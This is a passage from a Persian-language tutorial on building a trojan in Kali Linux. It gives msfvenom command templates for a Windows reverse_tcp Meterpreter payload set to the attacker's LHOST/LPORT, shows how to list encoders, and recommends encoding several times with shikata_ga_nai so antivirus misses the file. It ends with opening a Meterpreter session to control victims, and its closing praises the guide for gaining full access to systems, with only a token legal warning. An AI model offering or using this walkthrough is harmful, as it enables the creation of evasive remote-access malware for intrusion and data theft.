کنید باید با روش wlan0 پیش بروید:

نکته مهم! فراموش نکنید که در این مرحله ادرس IP دقیقاً مطابق با پارامتر LHOST ما می باشد.



6- ساخت Trojan

اما نوبت به ساخت تروجان می رسد! زیرا تمام اطلاعات لازم مانند IP Address و Port Number را داریم. پس دستور زیر را تایپ کنید:

msfvenom -p [payload] LHOST=[your ip address] LPORT=[your port number] -f [file type] > [path]

به خاطر داشته باشید که حتماً باید نوع فایل را بر روی exe بگذارید و مسیر آن را نام فایل انتخاب کنید. همچنین هیچگاه نباید سعی کنید تا قبل از “> [path]” از گزینه Enter استفاده بکنید زیرا این کار باعث می شود تا Exploit در دستگاه شما اجرا نشود:



از ls برای دیدن فایل های خود استفاده کنید تا فایل جدید نیز نمایش داده شود:



7- رمزگذاری Trojan

با توجه به رایج بودن برنامه حمله تروجان با Windows/Meterpreter/Reverse_tcp در مراحل ساخت تروجان ها، بسیاری از آنتی ویروس ها روش های مقابله با این گزینه را ارائه می کنند که می توانیم به راحتی تنها با کمک رمزگذاری فایل را غیر قابل شناسایی کرد. به همین دلیل با در نظر گرفتن این نکته مهم لیست رمزگذاری موجود در Metasploit را از طریق دستور زیر وارد خواهیم کرد:

msfvenom --list encoders





رمزی مانند x86/shikata_ga_nai را انتخاب کنید و برای افزایش میزان امنیت چندین بار هنگام تایپ کردن فرمان و ایجاد Exploit رمزگذاری انجام دهید. این کار می تواند در روند حفاطت از ویروس شما در مقابل برنامه های آنتی ویروس تاثیرگذار باشد. پس باید خط زیر را تایپ کرده و سپس به مراحل بعدی بروید:

msfvenom -p [payload] LHOST=[your ip address] LPORT=[the port number] -e [encoder] -i [number of times to encrypt] -f [file type] > [path]

اکنون ساخت تروجان رمزگذاری شده شما در کالی لینوکس به پایان رسیده است. این تروجان به نحوی ساخته شده تا شناسایی آن برای آنتی ویروس ها سخت باشد و بتواند اطلاعات کاملی را از سیستم هدف در اختیار شما کاربران گرامی قرار دهد. برای اطمینان بیشتر از فایل ها می توانید ls را تایپ کرده و تصویر زیر را مشاهده نمایید:

8- باز کردن Meterpreter Session

در مرحله پایانی از ساخت تروجان در Kali Linux، توصیه می کنیم تا نحوه استفاده از Metatraper همزمان با کنترل کردن تروجان ها را فرا بگیرید. همچنین مطمئن شوید که از IP Address خودتان استفاده می کنید و اشتباهی در انتخاب آن رخ نداده است. از طرفی همانند مطالب ذکر شده، برای اطمینان بیشتر می توانید از Windows/Meterpreter/Reverse_tcp در Exploit کمک بگیرید.

سخن آخر

همان طور که مطالعه نمودید مراحل این راهنما برای افرادی که می خواهند آموزش هک حرفه ای با ساخت تروجان در Kali Linux ببینند و با تکنیک های دور زدن قوانین امنیتی سیستم ها بتوانند از طریق بد افزارها نفوذ کاملی بر سیستم ها داشته باشند بسیار کاربردی است. اما هرگز فراموش نکنید که ورود به حریم شخصی اطلاعاتی افراد دیگر عملیات بسیار حساسی است و ممکن است طبق قوانین نقض حقوق، شما را از ادامه فعالیت حرفه ای تان باز دارد.